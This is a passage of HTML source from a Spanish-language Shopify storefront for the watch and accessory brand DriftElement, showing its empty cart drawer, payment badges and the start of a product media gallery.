      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "DriftElement",
    
      "logo": "https:\/\/www.driftelement.com\/cdn\/shop\/files\/driftelement-logo-original-3-2.svg?v=1691101620\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/driftelement",
      "https:\/\/www.facebook.com\/driftelementcom\/",
      "https:\/\/www.pinterest.de\/DriftElement\/",
      "https:\/\/www.instagram.com\/driftelement\/",
      "https:\/\/www.tiktok.com\/@driftelement",
      "",
      "https:\/\/www.snapchat.com\/add\/driftelement",
      "https:\/\/www.youtube.com\/channel\/UCZHcMgx3IzLhSwt7wcd0XhQ",
      ""
    ],
    "url": "https:\/\/www.driftelement.com"
  }
</script>
<style> #shopify-section-sections--27258686210378__header style {display: none !important;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/es/collections/all" class="button">
                  Seguir comprando
                </a>
              
</div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=165 165w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=330 330w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=535 535w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=750 750w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=1000 1000w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=1500 1500w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=3000 3000w,//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967 4000w
              "
              src="//www.driftelement.com/cdn/shop/collections/Motorsport-Quarz-Rot-00001_f2587ff0-d23d-4c11-91d3-870a700528f6.jpg?v=1762512967&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="4000"
              width="4000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/es/collections/watches"
              
              class="full-unstyled-link"
            >
              Relojes<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/es/collections/watches"
              
              class="full-unstyled-link"
            >
              Relojes
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 artículos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Carrito reservado para 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/es/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-generic"><title id="pi-generic">Generic</title><g clip-path="url(#pi-generic)"><rect width="38" height="24" rx="3" fill="#F5F5F5" /><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07" /><path d="M37 4H1v3h36V4ZM4 19a1 1 0 0 1 1-1h9a1 1 0 1 1 0 2H5a1 1 0 0 1-1-1ZM29 19a1 1 0 0 1 1-1h3a1 1 0 1 1 0 2h-3a1 1 0 0 1-1-1Z" fill="#707070" /></g><defs><clipPath id="pi-generic"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-twint"><title id="pi-twint">Twint</title><path d="M3 0h32a3 3 0 0 1 3 3v17.97a3 3 0 0 1-3 3H3a3 3 0 0 1-3-3V3a3 3 0 0 1 3-3z" fill="#000"/><path fill="#fff" d="M11.822 14.477a.49.49 0 0 1-.22.383L7.31 17.337a.49.49 0 0 1-.442 0L2.576 14.86a.49.49 0 0 1-.22-.383V9.522a.49.49 0 0 1 .22-.382l4.292-2.478a.49.49 0 0 1 .442 0l4.291 2.478a.49.49 0 0 1 .221.382v4.955zM35.645 9.88H31.8v.913h1.378v3.923h1.088v-3.923h1.379v-.914.001zm-17.452-.001h-3.845v.913h1.379v3.923h1.088v-3.923h1.378v-.914.001zm11.12-.154c-1.209 0-1.882.771-1.882 1.887v3.103h1.075V11.59c0-.486.289-.86.819-.86s.815.444.815.86v3.127h1.075v-3.103c0-1.116-.696-1.887-1.904-1.887h.002v-.002zm-4.061.154h1.08v4.836h-1.08V9.879zm-3.644 1.915l.036.215 1.009 2.706h.44l1.375-4.837h-1.063l-.655 2.541-.039.272-.053-.272-.875-2.54h-.35l-.876 2.54-.053.272-.039-.272-.654-2.54h-1.064l1.375 4.836h.44l1.01-2.706.036-.215"/><path fill="#ff4800" d="M9.324 12.012l-1.118 1.64-.573-.878.662-.988c.123-.177.385-.66.082-1.321a1.377 1.377 0 0 0-1.248-.796 1.377 1.377 0 0 0-1.247.796 1.27 1.27 0 0 0 .076 1.3l.674.995.495.716.75 1.145a.428.428 0 0 0 .334.19c.2 0 .322-.179.338-.201l1.754-2.597h-.979zm-2.202.042s-.293-.444-.483-.754a.556.556 0 0 1-.072-.275c0-.305.25-.556.555-.556s.556.251.556.556a.556.556 0 0 1-.072.275c-.187.31-.479.754-.479.754h-.005z"/><path fill="#007ce2" d="M6.046 13.6l-1.099-1.544s-.293-.446-.483-.756a.553.553 0 0 1-.074-.276c0-.304.25-.553.553-.553h.004a.582.582 0 0 1 .161.022l.389-.71a1.376 1.376 0 0 0-1.793.681 1.27 1.27 0 0 0 .076 1.301l1.92 2.847c.016.025.139.204.343.204a.427.427 0 0 0 .337-.2l.58-.884-.498-.734-.417.602z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27258686964042__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--27258686964042__main"
  class="color-background-1 gradient section-template--27258686964042__main-padding"
  data-section="template--27258686964042__main"
><style data-shopify>.section-template--27258686964042__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27258686964042__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--27258686964042__main,
    #MediaGallery-template--27258686964042__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27258686964042__main,
      #MediaGallery-template--27258686964042__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--27258686964042__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--27258686964042__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--27258686964042__main" class="visually-hidden" role="status"></div>
